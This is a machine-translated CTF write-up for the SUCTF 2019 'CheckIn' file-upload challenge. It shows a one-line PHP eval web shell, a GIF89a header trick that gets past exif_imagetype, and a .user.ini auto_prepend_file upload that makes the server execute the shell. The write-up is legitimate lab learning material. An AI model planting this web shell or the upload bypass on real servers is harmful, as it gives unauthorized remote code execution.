当前位置:网站首页>[SUCTF 2019]CheckIn
[SUCTF 2019]CheckIn
2022-06-23 09:19:00 【K00sec】
[SUCTF 2019]CheckIn
A file upload button is given , It must be related to the file upload vulnerability .

First test whether it is a blacklist , Or white list .

It seems that the contents of the document have been checked , But that's okay , This content check can bypass , Write a simple script Script , use php Parsing script content
<script language='php'>eval($_POST['cmd'])</script>

It is found that the file header is also checked . about exif_imagetype Record the function of
# exif_imagetype — Determine the type of an image
# grammar
exif_imagetype(string $filename): int
$filename The file name of the checked image .
# Return value : If the appropriate signature is found, a corresponding constant is returned , Otherwise return to false
# exif_imagetype() Read the first byte of an image and check its signature .
# This function can be used to avoid calling other exif The function uses an unsupported file type or and $_SERVER['HTTP_ACCEPT'] Use in combination to check whether the browser can display a specified image .
# Predefined constants
1 IMAGETYPE_GIF
2 IMAGETYPE_JPEG
3 IMAGETYPE_PNG
4 IMAGETYPE_SWF
5 IMAGETYPE_PSD
6 IMAGETYPE_BMP
7 IMAGETYPE_TIFF_II(Intel Byte order )
8 IMAGETYPE_TIFF_MM(Motorola Byte order )
9 IMAGETYPE_JPC
10 IMAGETYPE_JP2
11 IMAGETYPE_JPX
12 IMAGETYPE_JB2
13 IMAGETYPE_SWC
14 IMAGETYPE_IFF
15 IMAGETYPE_WBMP
16 IMAGETYPE_XBM
Successfully uploaded the file , But suffixes cannot be resolved , It shows that this is a Blacklist restrictions ,php、phtml Most of this is filtered .

Check the response server, I haven't seen this service before , Only after checking can we know , This service was originally based on NGINX Of .
OpenResty Introduce :
OpenResty( also called :ngx_openresty) It's based on NGINX Scalable Web platform , Initiated by Chinese Zhang Yichun , Provides a lot of high quality third-party modules .
OpenResty Is a powerful Web application server ,Web Developers can use Lua Scripting language mobilization Nginx Various supported C as well as Lua modular , More importantly, in terms of performance ,OpenResty Sure Build up quickly enough to be competent 10K The ultra-high performance of the above concurrent connection response Web Application system .
360,UPYUN, Alibaba cloud , Sina , Tencent network , Where to go , Cool dog music, etc OpenResty Deep users .
---- Novice tutorial
Try uploading .user.ini file .
# .xxxx.ini File is a file that configures the rule configuration of the current directory and the current subdirectory , The configuration in the file will overwrite the current php.ini The rules in the , Is the profile of the current user
# Except for the Lord php.ini outside ,PHP It's also scanned in every directory INI file , From the executed PHP The directory where the file is located begins to rise to web root directory ($_SERVER['DOCUMENT_ROOT'] As specified by the ). If it's executed PHP The file in web Outside the root directory , Only the directory is scanned .
# If it is Apache The server , You can use .htaccess file , Function and .INI equally , Just a little different in style
# Upload .user.ini The contents of the document
GIF89a # Bypass header checking ( A single line , Otherwise, the rule will be incorrectly recognized )
# A choice Can
auto_prepend_file= file name Preload the file at the top of the page
auto_append_file= file name Preload the file at the bottom of the page
Successfully uploaded .user.ini file , Then upload getshell.gif file .


Verify availability

No problem , Direct search flag Well


use scandir(); Out-of-service scandir() , The difference is that the semicolon ends .
# Code <script language="php">eval($_GET[cmd]);</script>
# eval() eval — Take the string as PHP Code execution ; therefore eval It is a function without command execution , It can only be carried out php Functions and code in .
# Be careful :
# eval() The function cannot be executed with “<?php ?>” Start / Code for end tag , besides , The passed in must be valid PHP Code . All statements must end with a semicolon .
# php File system common functions
scandir — List the files and directories in the specified path
getcwd — Get the current working directory
chdir — Change the directory
# php Command execution function
system — Execute external program , And display the output
exec — Execute an external program
passthru — Execute the external program and display the original output
边栏推荐
- Correspondence between three-tier architecture and SSM
- Chain representation and implementation of linklist ---- linear structure
- 文件的打开新建与存储
- Redis学习笔记—数据类型:字符串(string)
- UEFI 源码学习4.1 - PciHostBridgeDxe
- 扫码登录基本流程
- 12个球,有一个与其他不一样,提供一个天平,三次找出来
- Combination sum II of leetcode topic analysis
- Redis learning notes - data type: hash
- Use of type dependent names must be prefixed with 'typename'
猜你喜欢

Custom tags - JSP tag enhancements

点击添加下拉框

自定义标签——jsp标签基础

What is a closure function
Correspondence between three-tier architecture and SSM

一元函数求极限三大方法---洛必达法则,泰勒公式

Pizza ordering design - simple factory model

Sequential representation and implementation of sequencelist -- linear structure
16.系统启动流程

瞄准海外宠物市场,「Grasphand 」做了一款独立于手机的智能追踪产品 | 早期项目
随机推荐
类型从属名称的使用必须以“typename”为前缀
Redis learning notes - geographic information location (GEO)
文件的打开新建与存储
一个采用直接映射方式的32KB缓存......存储器课后习题
Sequential representation and implementation of sequencelist -- linear structure
Redis learning notes - detailed explanation of redis benchmark
Redis学习笔记—redis-benchmark详解
Use of type dependent names must be prefixed with 'typename'
MySQL fault case | mysqldump: couldn't execute 'select column_ NAME
栈(Stack)的链式实现详解----线性结构
如何在 FlowUs、Notion 等笔记软件中使用矩阵分析法建立你的思维脚手架
Ionic5 form input box and radio button
swagger UI :%E2%80%8B
Redis learning notes - redis and Lua
Kotlin Series 1: getting started with basics
@Response
MySQL故障案例 | mysqldump: Couldn’t execute ‘SELECT COLUMN_NAME
In depth interpretation of poca smart contract platform gear: the road to parallel architecture public chain
Embedded system overview (learning notes)
Which is better, semrush or ahrefs? Which is more suitable for GoogleSEO keyword analysis